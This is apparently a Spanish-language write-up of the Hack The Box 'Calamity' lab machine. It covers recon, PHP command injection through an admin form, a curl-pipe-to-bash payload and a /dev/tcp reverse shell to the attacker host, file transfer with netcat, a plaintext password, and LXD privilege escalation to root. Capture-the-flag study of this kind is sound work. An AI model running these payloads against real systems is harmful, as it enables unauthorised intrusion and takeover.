Calamity
HTB Linux
whichSystem.py 10.129.213.125

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.213.125 -oG allPorts
extractPorts allPorts

nmap -sCV -p22,80 10.129.213.125 -oN targeted

whatweb http://10.129.213.125


nmap --script http-enum -p80 10.129.213.125 -oN webScan -Pn
https://10.129.213.125
nmap --script http-enum -p80 10.129.213.125 -oN WebScan

Buscamos en http://10.129.213.125/uploads

Buscamos en http://10.129.213.125/admin.php

Metemos lo siguiente en el formulario
<?php system("whoami"); ?>
Despliega www-data


<?php system("curl 10.10.14.157 | bash"); ?>
nc -lvnp 443
Creamos un archivo index.html con el codigo en la imagen y iniciamos un servidor en python
touch index.html
python3 -m http.server 80
cat fakeShell.sh

rlwrap ./fakeShell.sh

cp /bin/bash /dev/shm/cu3rv0x

/dev/shm/cu3rv0x -c '/dev/shm/cu3rv0x -i &> /dev/tcp/10.10.14.157/443 0>&1'
nc -lvnp 443

#transfer_files
cp /bin/nc /dev/shm/transfer
/dev/shm/transfer 10.10.14.157 443 < recov.wav
nc -lvnp 443 > recov.wav

/dev/shm/transfer 10.10.14.157 443 < rick.wav
nc -lvnp 443 > recov.wav

md5sum rick.wav recov.wav
play /home/cu3rv0x/message.wav
/usr/bin/script -qc /bin/bash /dev/null
Conseguimos las siguientes credenciales:

su xalvas
18547936..*

uname -a
En tu kali
searchsploit lxd
searchsploit -m 46978

wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
chmod +x build-alpine
./build-alpine -a i686
chmod +x lxd privesc.sh
dos2unix lxd_privesc.sh
python3 -m http.server 80

En el servidor hacemos lo siguiente:
cd /dev/shm
wget http://10.10.14.157/lxd_privesc.sh
wget http://10.10.14.157/alpine-v3.19-i686-20240306_1835.tar.gz
chmod +x lxd_privesc.sh
./lxd_privesc.sh -f alpine-v3.19-i686-20240306_1835.tar.gz
Borrar linea 21:
./lxd_privesc.sh -f alpine-v3.19-i686-20240306_1835.tar.gz

cd /
cd mnt

cd root
cat root.txt